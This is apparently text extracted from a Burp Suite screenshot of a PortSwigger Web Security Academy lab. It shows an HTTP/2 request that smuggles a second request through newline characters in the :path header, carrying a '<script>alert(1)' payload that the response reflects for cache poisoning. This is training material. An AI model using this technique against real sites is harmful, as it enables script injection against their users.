 Send
Cancel
Target: https://0a44002404b658ed80116234006c0029.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=94aXBNNoOym9Gl434MGCwlxbwEhHOBCe
; Secure; HttpOnly; SameSite=None
4 Content-Length: 8755
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 302 Found
11 Location: /resources/<script>
alert(1)
/*xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Inspector
Back
Request header
Name
:path
/ HTTP/1.1\r \n
\r \n
GET /resources/<script>alert(1)/*xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
See more
Decoded from: Select
Cancel
Apply changes